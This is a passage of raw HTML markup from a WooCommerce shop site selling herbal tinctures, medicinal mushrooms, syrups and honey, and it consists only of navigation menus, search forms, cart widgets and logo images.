	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7897"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">YaoMedica Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10489"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-82d1eda" data-id="82d1eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb9e576 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cb9e576" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cb9e576" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#" class="elementor-item elementor-item-anchor">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://traditionaltherapies.ie/store/mycomedica/" class="elementor-sub-item">MycoMedica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://traditionaltherapies.ie/store/yaomedica/" class="elementor-sub-item">YaoMedica</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cb9e576" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://traditionaltherapies.ie/store/mycomedica/" class="elementor-sub-item" tabindex="-1">MycoMedica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://traditionaltherapies.ie/store/yaomedica/" class="elementor-sub-item" tabindex="-1">YaoMedica</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-fa573b1" data-id="fa573b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cee831 elementor-widget elementor-widget-wl-ajax-search-form" data-id="9cee831" data-element_type="widget" data-widget_type="wl-ajax-search-form.default">
				<div class="elementor-widget-container">
					        	<div class="woolentor_widget_psa" id="wluniq-696ca10c972a0">
	            <form role="search" method="get" action="https://traditionaltherapies.ie/" data-settings='{"limit":"10","wlwidget_id":"#wluniq-696ca10c96ba1"}'>
					<div class="woolentor_widget_psa_field_area">
												<div class="woolentor_widget_psa_input_area">
							<div class="woolentor_widget_psa_input_field">
								<input type="search" placeholder="Search products..." value="" name="s" autocomplete="off" />
								<input type="hidden" name="post_type" value="product" />
								<span class="woolentor_widget_psa_clear_icon"><i class="sli sli-close"></i></span>
								<span class="woolentor_widget_psa_loading_icon"><i class="sli sli-refresh"></i></span>
							</div>
							<button type="submit" value="Search" aria-label="Search">
								<i class="sli sli-magnifier"></i>
							</button>
						</div>
					</div>
	                <div id="woolentor_psa_results_wrapper"></div>
	            </form>
	        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-1a67722" data-id="1a67722" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe7770 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ebe7770" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ebe7770" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077"><a href="https://traditionaltherapies.ie/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://traditionaltherapies.ie/acupuncture/" class="elementor-sub-item">Acupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://traditionaltherapies.ie/microacupuncture/" class="elementor-sub-item">Microacupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://traditionaltherapies.ie/tuina-massage-therapy/" class="elementor-sub-item">TuiNa Massage Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://traditionaltherapies.ie/testimonials/" class="elementor-sub-item">Testimonials</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ebe7770" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://traditionaltherapies.ie/acupuncture/" class="elementor-sub-item" tabindex="-1">Acupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://traditionaltherapies.ie/microacupuncture/" class="elementor-sub-item" tabindex="-1">Microacupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://traditionaltherapies.ie/tuina-massage-therapy/" class="elementor-sub-item" tabindex="-1">TuiNa Massage Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://traditionaltherapies.ie/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-df0c036" data-id="df0c036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72d43f5 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="72d43f5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-72d43f5" class="elementor-nav-menu"><li class="menu-link-white menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1996"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;orders" class="elementor-sub-item">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-address" class="elementor-sub-item">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-account" class="elementor-sub-item">Account details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;lost-password" class="elementor-sub-item">Lost password</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-72d43f5" class="elementor-nav-menu"><li class="menu-link-white menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1996"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;orders" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-address" class="elementor-sub-item" tabindex="-1">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-account" class="elementor-sub-item" tabindex="-1">Account details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;lost-password" class="elementor-sub-item" tabindex="-1">Lost password</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-bc9fb30" data-id="bc9fb30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17e1f2c toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="17e1f2c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a140bf8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a140bf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6113ad6" data-id="6113ad6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba1c905 elementor-widget elementor-widget-heading" data-id="ba1c905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New design mobile</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7afd62 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="c7afd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ce7aadf" data-id="ce7aadf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a689412 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a689412" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-a689412" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item">Visit Therapy Site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a689412" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Visit Therapy Site</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0d86b5c" data-id="0d86b5c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a104d0d" data-id="a104d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b306d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32b306d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://traditionaltherapies.ie/store/">
			<img width="768" height="125" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png" class="attachment-medium_large size-medium_large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb7b017" data-id="bb7b017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61e9f70 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="61e9f70" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c545c24 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c545c24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3814d03" data-id="3814d03" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf8502d" data-id="bf8502d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e79058 elementor-widget elementor-widget-wl-ajax-search-form" data-id="0e79058" data-element_type="widget" data-widget_type="wl-ajax-search-form.default">
				<div class="elementor-widget-container">
					        	<div class="woolentor_widget_psa" id="wluniq-696ca10ca2c9d">
	            <form role="search" method="get" action="https://traditionaltherapies.ie/" data-settings='{"limit":"6","wlwidget_id":"#wluniq-696ca10ca2b01"}'>
					<div class="woolentor_widget_psa_field_area">
												<div class="woolentor_widget_psa_input_area">
							<div class="woolentor_widget_psa_input_field">
								<input type="search" placeholder="Search products" value="" name="s" autocomplete="off" />
								<input type="hidden" name="post_type" value="product" />
								<span class="woolentor_widget_psa_clear_icon"><i class="sli sli-close"></i></span>
								<span class="woolentor_widget_psa_loading_icon"><i class="sli sli-refresh"></i></span>
							</div>
							<button type="submit" value="Search" aria-label="Search">
								<i class="sli sli-magnifier"></i>
							</button>
						</div>
					</div>
	                <div id="woolentor_psa_results_wrapper"></div>
	            </form>
	        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0cdea4" data-id="b0cdea4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3e2a1f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3e2a1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf3a7ed" data-id="cf3a7ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4d8602 elementor-widget elementor-widget-heading" data-id="b4d8602" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tablet view</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4acf2d4 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-stretched elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default" data-id="4acf2d4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d12040f" data-id="2d12040f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a8da2 elementor-widget elementor-widget-image" data-id="49a8da2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie/store/">
							<img fetchpriority="high" width="800" height="130" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png" class="attachment-large size-large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3475cc7b" data-id="3475cc7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e807395 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e807395" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-1e807395" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item">Visit Therapy Site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e807395" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
